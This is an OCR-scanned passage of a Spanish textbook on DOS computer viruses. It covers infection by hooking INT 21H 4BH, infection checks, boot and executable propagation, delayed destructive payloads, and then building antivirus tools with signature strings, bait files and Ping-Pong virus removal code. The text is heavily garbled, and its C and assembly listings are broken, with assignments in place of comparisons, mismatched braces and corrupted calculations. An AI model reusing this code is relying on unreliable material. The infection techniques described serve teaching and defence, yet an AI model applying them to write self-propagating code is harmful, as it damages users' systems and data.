En el caso de los contaminadores de boot, el proceso de búsqueda es mnecesario, pues el programa a contamjnar está claramente 1ocallzando en el sector O del disco Pero en el caso de los contaminadores del sistema o de apllcaciones, se deberá buscar el archivo adecuado.

El proceso consistirá en buscar en el directorio archivos, traerlos a la memoria, infectarlos y volverlos a escribir en el disco. La realización de todas estas operaciones requiere la utilización de las interrupciones del DOS, en otro caso, el programa virus puede complicarse demasiado, aunque es posible hacerlo

Este proceso de búsqueda puede resultar en una actividad de la unidad de disco demasiado frecuente, que provoca la alarma del usuario y la posterior detección del virus. Por ello, muchos virus contaminadores de archivos ejecutables se limitan a infectar dichos archivos en el momento en que son llamados para su ejecución por el usuario En dicho momento la activIdad del dlsco es algo normal, y un exceso de dIcha actividad puede no ser fác1lmente detectado.

La función del sistema operativo que permite ejecutar un programa es el servicio 4BH de la interrupción INT 21H del DOS. En consecuencia, el virus sólo tiene que interceptar dIcha rutma para que su propio código se active cada vez que se qUiera ejecutar una aplicación

La llamada a la función 4BH suministra al V1rus, por un lado, el nombre de un posible archivo a contaminar y, por otro, permite que se realice la contamínación o reproducción sm levantar sospechas. El programa contaminante puede simplemente cargar en memona el programa que se solicita, modificarlo, volver a escribir en el disco y dar luego control a la rutina original de la función 4BH

## 03.7.2 COMPROBACIÓN DE COPIA REALIZADA ANTERIORMENTE

Al instalarse varias veces en un mismo programa es inútil, y sólo incrementa la probabilidad de ser descubierto. Además, es importante ahorrar tiempo, evitando realizar acciones mútiles, y ahorrar espacio, evitando Henar el disco con copias del programa virus innecesanas. Por ello, resulta útil comprobar, antes de propagarse a un archivo, si ese archivo fue ya contaminado previamente. La comprobación de copia puede consistir en observar el programa huésped para ver si contiene alguna palabra clave o cadena determinada que identifique al virus.

No todos los VIrus son, sin embargo, tan cuidadosos. Muchos de ellos, en su afán de contaminar todo lo que pillan, parece que se olvida de las reglas del ahorro y derrochan capacidad reproductora, conduciendo tambien, por fortuna, a su propia rutina En ocasiones, el omitir dicha comprobación responde al deseo del diseñador del virus de seguir un programa lo más sencillo y pequeño posible, aunque en otras *ocasiones* se trata pura y simplemente de un fallo de diseño.

La no-inclusión de una rutina de comprobación puede hacer, en los contaminadores de archivos, que éstos crezcan en grandes proporciones, lo que hace el virus fácilmente detectable.

#### 38 PROPAGACIÓN

La propagación es uno de los principales objetivos de los programas parásitos. La publicidad de su hazaña es la recompensa a sus esfuerzos y por medio de la propagación consigue multiplicar su actividad publicitaria, a la vez que la dañina.

La propagación de los virus se suele realizar por medio del intercambio de diskettes. No en vano el origen de les virus fue la intención de castigar a Íos pirateadores de programas. En este caso, el virus llegará alOjado dentro de algún programa huésped, que el nuevo usuario ejecutará inocentemente, sin notar la existencia del virus, con lo que éste se hará con el control de la máquina

El programa huésped puede ser:

- El BOOT o sector 0 de un disco de sistema.
- Uno de los programas del sistema operativo contenido en el disco, como el COMMAND COM, o un programa de utllidad cualquiera, susceptible de ser ejecutado. Estos programas se encuentran almacenados en archivos con la extensión EXE o COM.

## 3.8.1 PROPAGACiÓN POR MEDIO DEL BOOT

La propagación a través del BOOT sólo tiene sentido cuando se va a arrancar la computadora con un diskette. Generalmente, la mayoría de usuarios arrancan la computadora desde el disco duro, o con sus propios diskettes protegidos, siendo bastante raro el arrancar con diskettes extraños. El único caso sea, quizá, dertos programas con protecciones especiales contra copia, que exigen arrancar desde ]a unidad A. Para estos casos, asegúrese de emplear sólo discos origmales, y únicamente si el fabricante le merece confianza.

Puesto que la mayoría de la gente nunca arranca desde la unidad A su computadora, parece que este mecanismo de propagación no debiera ser muy efectivo. Sin embargo, existen virus contaminadores del boot, como el de la pelota, que han alcanzado una difusión extraordinana. Esta disparidad se debe a un hecho sobre el que muy poca gente se fija, y que abre una puerta al virus para entrar en nuestro SIstema:

Es cierto que casi nadle arranca la computadora *con* diskettes extraños, pero ¿a quién no le ha ocurrido dejarse por accidente un diskette cualquiera, que no contiene sistema operativo, metido dentro de la unidad A y encender la computadora con él? Lo que sucede entonces es que la computadora no encuentra el sistema operativo y saca un mensaje de error del tipo

Error en dIskette o diskette sm DOS Cámbielo y pulse cualquier tecla

Lo que nosotros solemos hacer entonces es sacar el disco de la unidad A y pulsar una tecla cualquiera. Y es este tipo de comportamiento, precisamente, es cuando el virus de la pelota aprovecha para su propagación.

El truco está en que un virus contaminador del boot record no necesita para nada que el diskette en que se instala contenga el sistema operativo. Cuando encendemos el sistema con un diskette introducido en la unidad A, la computadora pasa el control el programa contenido en el boot record del diskette. Si éste está infectado, el virus se mstalará en memoria, tras lo cual la computadora comprueba que no hay sistema operativo y nos da el aviso de error. Si no reseteamos, el virus permanecerá en la memoria, y el SIstema quedará infectado. La única solución para evitar esto consiste en apagar y volver a encender la PC para arrancar correctamente desde el disco (a no ser que el virus haya ya pasado al disco duro, que tambien es posible).

# 3.82 PROPAGACIÓN POR MEDIO DE ARCHIVOS EJECUTABLES

Este tipo de propagación se efectúa, generalmente, a través de programas de aplicación compartidos entre unos usuarios y otros, es decir, programas que realizan alguna labor útil, desde un procesador de texto hasta un videojuego. Si estos programas son pequeños, menores de 64k. Lo normal es que sean archivos tipo COM. Si es un programa grande, mayor de 64k, obligatoriamente habrá de ser un archivo EXE.

La propagación a través de archivos EXE es la más eficaz, en su efecto negativo, por dos motlvos: primero, porque *los* grandes programas de aplicación, es decir, los que realizan táreas más complejas y son por lo tanto más útiles, son por fuerza archivos EXE; aIy por ser programas de mucha utilidad, estará garantizada la distribución. Segundo, porque de la misma manera que es más dificil anidar en un archivo EXE, tambien es más dificil detectarle y erradicarle de allí.

#### 3.9 RETARDO DE LA ACCIÓN

El objetivo puede ser mantenerse oculto durante un tiempo para pasar desapercíbido y manifestarse en un momento detenninado, o bien realizar acciones periódicas.

Existen tres métodos de retardo:

- a) En tiempo real. Retardo hasta que se alcanza una fecha determinada.
- b) Bucle de Espera Largo, Retardo entre sesiones. Se cuenta el número de veces que se ejecuta una rutina, o el número de contaminaciones y, cuando a alcance uno determinado se activa la acción fatal. La cuenta se mantiene entre sesiones, de forma que se recuerda el número aunque se apague el equipo. Esto requiere escribir el número de cuenta en el disco.

c) Bucle de Espera Corto Retardo en una misma sesión, con objeto de realizar la acción una o varias veces dentro de la misma sesión. No requiere que se recuerde el número entre sesiones.

al RETARDO DE TIEMPO REAL

El método consiste en comprobar la fecha o la hora, mirando en ]a vanable fecha en el contador de hora de la BIOS, hasta que ilegue ia marcada para la ejecución de la acción programada EXlste una interrupción de la BIOS, la 1 AH, que proporciona la hora del día

La BIOS mantiene una variable en la memoria que guarda la cuenta del número de tics de reloj que se han generado desde la medianoche, en que esta variable se pone a 0. Este número lo actualiza precisamente la interrupción número 8. El número de segundos que han pasado se halla dividiendo el contenido de la variable por 18.2. Para leer esta vanable se utiliza el servicio O de la interrupción ICH. El resultado se entrega en los registros'

 $CX =$  Palabra alta del contador  $DX = Palabra$  baja del contador  $AL = 1$  si ya ha pasado un periodo de 24 horas

Para calcular las horas, minutos y segundos se utilizan las siguientes fórmulas:

 $Sequndos = \text{contact}/18.2$ Minutos  $=$  segundos/60  $=$  contador/1092 Horas = (Si  $\overline{AL}$  = 0) minutos/60 = contador/65520  $(Si \text{ AL} = 1)$  minutos/60 + 24 = 24 + contador/65520

# 3.9.1 RUTINA DE EJECUCIÓN DE UNA ACCIÓN A UNA HORA DETERMINADA

; La hora viene fijada en minutos transcurridos desde la medianoche

CHECK HORA.





#### b) RETARDO POR CONTADOR

**Generalmente se cuenta el número de veces que se repite una acción concreta: el**  número de copias del programa que se hayan hecho, el número de veces que se ha **ejecutado una rutina, etc** 

Hay dos modalidades:

- Cuenta a largo plazo. El valor del contador se guarda en el disco y se recupera **cada sesión de forma que se puede programar una acción con un gran retardo.**
- **e Cuenta a corto plazo. El contador no se guarda en el disco sino en la memoria pnnclpaL Con 10 cual su valor no se conserva entre sesiones.**

**En ambos caso, existe una variable, bien almacenada en la memoria principal o bien**  en la secundaria, que sirve de contador. Este contador se actualiza cada vez que se realiza **una acción determmada Para almacenar una variable en la memoria se puede utilizar un**  arch1Vo de vanables o bien un sector especial que contenga las variables pennanentes del **virus.** 

## 3.9.2 RUTINA DE RETARDO POR CONTADOR

**;Rutina de actualización** 

ACTUALlZACION:



**;Rurina de comprobación** 

COMPROVACION<sup>5</sup>





### 3.10 MANIFESTACIÓN

Es la fase final del programa parásito, aquélla en que mamfiesta su presencia, unas veces abiertamente, para hacerse publicidad, y otras secretamente, para hacer el mayor daño posible.

Hay por lo tanto dos posibilidades no excluyentes:

- l) Mamfestarse con el úmco fin de dar un susto o una sorpresa. Entre este tipo de **manifestaciones tenemos las que hacen aparecer de forma periódica mensajes O dibujos en la pantalla y solicitan a veces la ejecución de un determinada acción,**  pulsación de una tecla, etc., borran el contenido de la pantalla, colocan en la pantaila un objeto molesto que no se puede borrar, etc Son las que **consideramos bromas, aunque algunas veces sean muy pesadas e impliquen la**  impoSibilidad de utilizar la computadora con normalidad.
- 2) Manifestarse con el fin de hacer daño. Las accIOnes habituales, en este caso, **suelen ser el fonnateo del disco (destruyendo toda la información contendida en él), el borrado del directorio o de la FAT (volviendo irrecuperables los datos del**  disco), o el borrado de algún archivo aislado.

### 3.11 ALGUNAS PREGUNTAS COMUNES ACERCA DE LOS VIRUS

### 3.11.1. ¿QUIÉN FABRICA LOS VIRUS?

Quizá sea ésta la primera pregunta que todo el que ha sufrido el ataque de un virus **se formula. ¿QUIén es el que se dedica a programar este tIpo de programas destructores?** 

Inconscientemente, todos tendemos a plantearnos la pregunta de una manera un tanto más pragmática. ¿QUién se heneficia de la existencia de los ViruS? Y el primer sospechoso que acude a nuestra mente son aquéllos que ganarían algo (o mejor dicho, que dejaria de perder mucho) con la desaparición de la piratería informática' los fabricantes de **software.** 

**Pero el primer sospechoso no tiene por qué ser necesanamente el culpable; y, en este caso, creemos que no lo es. Resulta muy dificil imaginarse a WordPerfect Corporation dedicado a su personal técnico a fabricar virus infonnáticos de software seria, antes o después, conocida (y castigada). No creemos que sea serio pensar en ninguna especie de**  "Departamento de Desarrollo de Virus".

Sin embargo, algo de razón si hay en la sospecha, porque otra cosa bien distinta son los pequeños diseñadores de software que trabajan por libre a todo lo largo y ancho de cualquier país Es muy probable que los primeros caballos de Troya fueran construidos por alguna persona (o grupo pequeño de personas) dedicada al negocio del diseño de juegos de computadora, seguramente con la intención de atajar por métodos drásticos la piratería de sus productos. De hecho, existe constancia de que uno por lo menos de los múltiples virus que circulan por el mundo, el virus Brain, fue diseñado por dos hermanos paquistaníes para jntentar evitar que *sus* programas fueran coplados No existe nmguna diferencia (en cuanto a métodos y capacidades) entre un grupo de pequeños genios de la informática dedicados a producIr nuevos programas, y otro grupo dedicado a preparar nuevos métodos de pirateo. Como mucho, una diferencia en cuanto a VISIón comerciaL Así que no es extraño que, antes o después, eí primer grupo decidiera defenderse de las agresiones (pirateos) del segundo, recurriendo a técnicas similares a las que éste utihza.

A partir de ahí, lo más probable es que la popularidad que alcanzaron los pnmeros virus, y los caballos de Troya, atrajera la atención de más de un demente de la informática, y que el diseño de los virus se convirtiera en una simple cuestión de placer sádico.

¿QUIén fabrica los virus hoy en día? Pues, probablemente, gente bastante nonnal, que decide en un cierto momento participar en la carrera de protecciones y contraprotecciones en que la apanción de los VIrus ha convertido a la infonnática.

## 3.11.2 ¿SIRVE PARA ALGO LAS ETIQ1JETAS DE PROTECCIÓN?

Las etiquetas de protección contra escritura de los diskettes son, tal vez, la única garantía de protección fiable contra la infección por virus. Las unidades de disco están construidas de tal manera que no es posible escribir por ningún método en un diskette que posea etiqueta de protección. En consecuencia, ningún virus puede propagarse a los archivos conterudos dentro de un diskette protegido.

Podemos aprovechar de este hecho para guardar copias de seguridad "sanas" de todos los programas que vayamos adquiriendo, y poder restaurar así el sistema en caso de ataque de virus.

Poner etiquetas de protección a todos los diskettes en los que no tenga que escribir nada es algo que cuesta muy poco hacer, así que recomiendo finnemente que las ponga siempre.

### 3 11.3 ¿SUFRE UN VIRUS MUTACIONES?

La manía por encontrar paralelismos entre los virus orgánicos y los informáticos conduce a veces a exageraciones que lo único que hacen es confundir. Ésta es una de ellas.

Cuando el Viernes 13 se popularizó en, una revista especializada publicó el código fuente del virus, a raíz de lo cual aparecieron diversas versiones nuevas del Viernes 13 obtenidas mediante modificaciones de dlcho código fuente por vaya usted a saber quién. ; esta Circunstancia la que hIzo que en algunos periódicos se comentarán las utaciones" sufridas por el virus

No es acertado, emplear la palabra "mutación", porque ésta sugiere la idea de que a mutación es algo espontáneo, tal y como ocurre con las mutaciones de los virus reales. DS encontramos, por el contrario, ante cambios absolutamente deliberados, provocados )f personas deseosas de crear su versión particular de un virus, Los virus informáticos Jseen una estructura fijada por sü creador, que no sufre variaciones espontáneas, y lmpoco pueden cambiarse por sí solos.

### $\cdot$ .11.4. SE CONTAGIA UNA COMPUTADORA AL INTRODUCIR UN DISKETTE NFECTADO?

Para que un virus pueda propagarse a nuestra computadora, no basta con que se introduzca en él un diskette infectado. Es completamente necesario que se ejecute alguno de los programas infectados contenidos en el diskette. Mientras que esto no suceda. El vjrus no puede pasar a nuestra computadora.

Así pues, podemos efectuar cualquier tipo de acceso a un diskette con archivos contaminados sin que represente ningún problema, siempre y cuando no ejecutemos los programas que lo contenga Por ejemplo, el efectuar un comando DIR para ver el contenido del diskette no puede hacer nunca que el virus se contagie a la computadora, La situación cambia; sin embargo. en el momento en que ejecutamos algún programa del diskette, ya que el virus puede entonces tomar control del sistema y propagarse a los archivos del disco duro.

Hay que señalar que cuando la situación es a la inversa sí pueden propagarse los virus. si es nuestra computadora la que está contaminada, y efectuamos un comando DIR para ver el contenido de un diskette sano, el virus puede aprovechar el acceso al diskette para contaminarlo (a menos, claro está, que esté protegido contra escritura).

## UNIDAD IV

## CREACIÓN DE UN ANTIVIRUS

### 4. L PROGRAMAS ANTIVIRUS

La principal defensa que tienen los usuarios contra los virus es la precaución, **utllizar programas originales y, en todo caso, utilizar programas antivirus que detecten,**  eliminen y protejan la computadora del contagio.

#### 4.11 TIPOS DE PROGRAMAS

#### EXISTEN CUATRO TIPOS DE PROGRAMAS ANTIVIRUS·

- DETECTORES, los cuales detectan la eXIstencia de un virus conocido, alertando al **usuario para que tome las medidas adecuadas.**
- 2. REPARADORES, los cuales no solamente detectan la existencia del virus, sino que lo **elimman dejando a los programas en su estado original. Estos programas son más**  conocidos como MATA- VIRUS.
- 3. PROTECTORES, los cuales se instalan en la computadora permaneciendo residentes y **vigilando las operaciones de los programas para impedir que la computadora sea contagiada por algún virus, dando un mensaje de alanna en caso de que se detecte la**  presencia de alguno.
- 4. DE VACUNACIÓN, los cuales añaden un código a los archivos ejecutables de modo **que éste se autorrevise al ejecutarse para impedir ser atacado por un virus.**

De todos los tipos de antivirus comentados, los más importantes desde el punto de **vista práctico, son los detectores. Cualquier programa que queramos hacer funcionar en nuestra computadora por primera vez debe ser revisado primero por un detector de virus.**  Esta simple operación por sí sola debería bastar para proteger la computadora de **contagios.** 

**Los programas detectores de virus, aun siendo muy importantes en la detección, no son infalibles, ya que lo que hacen es analizar los archivos en busca de secuencias de**  bytes características de cada virus basta con que alguien realice una pequeña **modificación en el código del VIrus para que éste no sea detectado.** 

## 4.1.2. CADENAS IDENTIFICADORAS DE VIRUS

### VIRUS CADENAS

1701 OF 8D B7 4D 01 BC 82 06 31 34 31 24 46 4C 75 F8



Existen tambien programas detectores que no son específicos de un determinado número de virus, sino que penmten detectar cualquier alteración en un archivo, independientemente de quien la haya producido.

Esta detección se basa en efectuar una serie de cálculos con los datos de los archivos (tamaño, paridad, etc.) y guardar el resultado un archivo especial. Posteriormente, cada vez que el usuario hace uso de este detector, se realizan de nuevo los cálculos y los comparan con los que tenia guardado. Si hay alguna diferencia nos da un aviso de peligro

Los programas protectores son muy interesantes, pero tienen el inconveniente de que permanecen residentes en memoria, ocupando de 5 a 30 kbytes, por lo que algunas aplicaciones de usuario presentan algún problema de instalación, y por otro lado, a veces determinadas operaciones nonnales son interrumpidas constantemente por mensajes de protección. Sin embargo, suelen ser programas muy seguros, que incluso pueden interceptar la acción de nuevos virus. Eso si, para que un programa protector funcione correctamente, debe ser cargado antes que el posible virus, sino éste no será detectado.

Los programas de vacunación modifican los programas de usuario, siendo esto por si solo un Inconvemente, pero además presentan problemas de compatibilidad con algunas aplicaciones

## 4.2 ELABORACIÓN DE UN PROGRAMA ANTIVIRUS

En este capítulo explicare los pasos a seguir para la elaboración de un programa antivirus, que detecte y elimine un virus determinado.

En primer lugar, siempre será conveniente que el programa antivirus detecte el virus en memoria, y mucho mejor si además lo elimina o desactiva. Hay que tener en cuenta que si se elimina el virus del disco, pero sigue en memoria, es posible que se transmita de nuevo a aquéL Para eliminarlo, será necesario comprobar qué vectores de interrupción redirecciona y restaura sus valores originales, valores que estarán almacenados en alguna posición de memona. Si este paso no se lleva a cabo, será una buena medida de precaución el reiniciallzar la computadora con CTRL-ALT-DEL en caso de detectar algún virus.

En segundo lugar, para la detección de un determinado virus en disco, será necesano conocer alguna cadena de bytes caracteristlca de ese virus en concreto. Una vez conocida, habrá que recorrer, en función del tipo de virus, el sector de arranque o los archivos ejecutables en busca de dicha cadena.

Por último, si se detecta algún archivo con virus, habrá que proceder a su elnnmación, proceso que vanará notablemente en función del tipo de virus con que nos enfrentamos.

### 4 2 1 COMO ATRAPAR UN VIRUS.

El hecho de que los virus hagan aumentar el tamaño de los archivos puede utilizarse como un sistema sencillo de detección de la eXIstencia de infección SI Creamos un archivo con la extensión COM o EXE aunque este archivo sólo contenga un byte, al ejecutarlo el VIruS le añadIrá su secuencia infeciosa, aumentando el tamaño del archivo. Para ver el código del virus, sólo tenemos que mirar el contenido del archivo.

Creación de un archivo COM para atrapar virus

C\>DEBUG

- $A 100$
- XXXX:XIOO INT 20
- XXXX:X102
- N C:\ATRA\_COM.COM
- RXC
- :0002
- W
- Q

Este archivo tiene un tamaño de dos bytes.

En código máquina tiene la siguiente cadena de caracteres CD 20

Creación de un archivo EXE para atrapar virus, elaborado en lenguaje ensamblador.

```
CSEG SEGMENT 
      ASSUME CS:CSEG 
      MOV AH,4CH 
      INT 21H 
CSEG ENDS
END
```
Este archivo tiene un tamaño de 516 bytes.

En código máquina tiene la siguiente cadena de caracteres.

B4 4C CD 21

Con el Pc-tools, norton o con debug se puede ver si ha sido infectado, y poder **analizar el archIvo en busca de secuencIas de bytes características de cada VIruS.** 

# 4.2.2 CREANCION DE UN ARCHIVO, CON EL BOOT SECTOR LIMPIO

**Para poder crear un archivo que contenga el BOOT sector limpio, es necesano tener a la mano un dISCO nuevo, y estar seguro de que no esta mfectado. Con el debug podemos**  crearlo, haciendo lo siguiete.

1.- Entrar a debug con: c'debug.

- 2.- Introducir el disco hmpio (nuevo).
- 3 En debug hacer:



### 4.2.3 RUTINA PARA BUSCAR VIRUS



lNCBX MOV DI, BX MOVSI,DX JMPCICLO ENCONTRO VIRUS: MOV AX,l JMP SALIDA\_BV FIN BV MOV AX,O SALIDA\_BV: POP<sub>DS</sub> RET BUSCA \_ VIR ENDP **,Sí, se encontro el virus** 

#### 4.2.4 ANTIVIRUS BOOT O MASTER BOOT

**Para eliminar este tipo de virus, el proceso consistirá básicamente en averiguar la**  ubicación (sector) del BOOT original, que estará almacenado en alguna parte del disco. Puesto que dicho BOOT deberá ejecutarse para que se cargue el sistema operativo, dicha **posición deberá aparecer referenciada, directa o indirectamente, en el sector de arranque actuaL** 

Por ejemplo, en la primera parte del virus de la pelota, situada en el sector de **arranque, aparece el sector en donde está situada la segunda parte del virus, tras la cual se**  encuentra el BOOT original. El signiente paso será leer dicho BOOT y por último **escribirlo en su posición ongmal, es decir, en el sector O del disco.** 

**Si el virus marcó algún cluster como defectuoso, será conveniente desmarcarlo de la**  FAT, de tal forma que el espacio ocupado quede disponible para otros usos. Por ejemplo, el **virus de la pelota marca un cluster como defectuoso y el virus BRAIN marca tres.** 

#### 4.2.5. VIRUS COM

**Si se trata de un VIruS de este tipo, sera necesario conocer si se Instala al principio de los archivos COM, como el virus Viernes 13, o al final de los mismos, como el virus de**  la caída de pantalla

#### 4.25.1. AL PRINCIPIO DEL ARCHIVO COM

Es el caso más fácil de eliminar: el proceso de eliminación consiste en leer y **almacenar en memoria la parte del archivo infectado que no corresponde al virus, pasando**  a continuación a reescribirlo en el mismo archivo, para ello será imprescindible conocer el tamaño del virus.

## 4 2.5.2 AL FfNAL DEL ARCHIVO COM

En este caso, los tres primeros bytes del archivo infectado habrán sido sustttuidos por una instrucción de salto (JMP). Dicha instrucción provocará que al ejecutar dicho archivo comience ejecutándose el código del virus. Los tres bytes sustituidos serán almacenados en alguna parte del archivo, puesto que tras la ejecución del código del virus serán situados en memoria en su posición original, para posteriormente bifurcar a dicha posición y continuar procesando normalmente el código del archivo ejecutado

El proceso para la eliminación de un virus de este tipo consistirá, en encontrar la posición del archivo donde quedan almacenados los tres mencionados bytes, pasando a continuación a leerlos y escribirlos en su posición original al principio del archivo, de esta forma quedará desactivado el V1rus.

Será tambien conveniente, aunque no imprescindible, truncar el tamaño del archivo para eliminar la parte final correspondiente al virus, para lo cual es necesario conocer el tamaño de éste

#### 42.6. VlRUS EXE

Es, sin duda, el caso más dificil de eliminar. Este tipo de virus se instala siempre al final de los archivos infectados, reemplazando algunos de los valores situados en la cabecera del archivo EXE, tales como el tamaño del archivo (en donde actualizará el nuevo tamaño del archivo infectado), y el punto de entrada (que quedará apuntando al código del virus). Éste último es, sin lugar a dudas, el más importante de todos, y siempre deberá ser almacenado en alguna parte del archivo, puesto que tras la ejecución del código del virus deberá bifurcarse al punto de entrada original del programa ejecutando, para continuar así procesando nonnalmente el código correspondiente a éste.

Algunos virus modifican, además, otros valores de la cabecera, tal como la localización imcial de la pila, caso por ejemplo del virus Viernes 13. El proceso a seguir en este caso consistirá, en primer lugar, en detectar en qué posición del archivo infectado se encuentra almacenado el punto de entrada original (4 bytes), el cual deberá ser leído y reescrito en su posición correspondiente dentro de la cabecera. Será asimismo conveniente, como en el anterior caso, truncar el tamaño del archivo eliminando la parte final correspondiente al virus, para lo cual habrá que conocer el tamaño del virus: Si se lleva a cabo esto último, será necesario actualizar a la vez en la cabecera el nuevo tamaño del archivo (tras eliminar el virus).

#### 4.27. VIRUS DE LA PELOTA (BOOT)

El proceso de detección consiste en comprobar si los bytes 507, 508 Y 509 del sector de arranque contiene los valores 00 57h Y 13h respectivamente. Si es así, implicará que el disco está infectado, siendo necesario proceder en tal caso a su desinfección. Para ello, **leemos el BOOT origmal del disco y lo escnbimos en su posición correcta, es decir, en el**  sector 0; de esta forma, el virus habrá sido desactivado.

**El cluster utilizado por el virus segUIrá, no obstante, marcado como defectuosos; el código necesano para desmarcar dicho cluster no aparece en el siguiente programa, si bien**  es posible desmarcarlo con el programa DT (Disk Test) de las utilidades NORTON, para lo **que se deberá conocer el número de clusters y teclear DT IcN° cluster-o Por ejemplo, si**  fuese el cluster  $N^{\circ}$  185 habría que poner DT /c 185-

## **4.2.7. i PROGRAMA DETECTOR/ELIMiNADOR DEL VIRüS DE LA PELOTA**

```
#include "dos.h"
```

```
main()
```

```
{
```
₹

```
char umdad, Buffer[512]; 
unslgned BOOT -Original;
```

```
printf("\nEste programa detecta y elimina el virus de la pelotaln"), 
printf("tanto de diskettes como de disco duro.\n\n"),
j* Preguntar por el disco a verificar *1 
pritf("Introduce el disco a verificar (0=A:, 1=B:, 2=C:, 3=D:) \Rightarrow");
scanf("%d", &unidad);
```

```
1* Leer el sector O (BOOT) *1 
absread( unidad, 1,O,Buffer);
```

```
1* Comprobar si el disco está infectado' I 
if (Buffer[507]=0 && Buffer[508]=0x57 && Buffer[509]=0x13)
{
```

```
pnntf("n_{ii}; DISCO INFECTADO CON EL VIRUS DE LA PELOTA i''\n_{ii}"),
1* Calcular la posición del sector de arranque original *1 
BOOT Original=Buffer[506*0x100+Buffer[505+1];
Printf("Sector donde está el BOOT original: %d\n", BOOT Original),
```

```
} 
 1* Leer dIcho sector *1 
 absread(unidad, 1, BOOT Original, Buffer);
 /* Escribirlo en el sector 0*/ 
 abswrite(unidad, 1,0,Buffer);
 printf("VIRUS ELIMINADO DEL DISCOIN"); 
 { 
 else printf("nDISCO NO INFECTADO POR EL VIRUS DE LA PELOTA\n");
 \left\{ \right.
```
#### 428 RUTINA PARA ELIMINAR EL VIRUS EL BOOT SECTOR

#### PATH DB 'C:\CLEAN.FCG'

LIMPIA PROC MOV AH,3DH

**;abro el archivo donde esta el sector de :arranque limpio** 

;Archivo *Jcg* lugar donde se carga el

;en donde esta el sector leido infectado

;copio los bytes 0-2 del sector limpiO al

**;el sector de arranque limpio** 

**,sólo lectura**  ;A:clean.fcg

;leo el archivo clean.fcg

**,Tamaño del sector** 

;archivo clean.cfg

infectado

MOV AL,OO LEA DX,PATH lNT 21H **JC NOCLEAN** MOV HANDLE,AX

MOV AH,3FH MOV BX,HANDLE MOVCX,512 LEA DX, ARCHIVO FCG

lNT 2lH **JCNOCLEAN** 

LEA SI,BUFFER LEA DI,ARCHIVO FCG MOVCL,3 MAS. MOV AL,[DI]

MOV [SI],AL INC SI INCDl DEC CL CMPCL,O JNEMAS INC SI INCDl MOV<sub>CL,27</sub> LUKE: INC SI INCDl DEC CL CMPCL,O JNELUKE

INC SI

;deI3-01dh(29d) dejo intacto el sector

;apuntan a 3

;apuntana a 30d

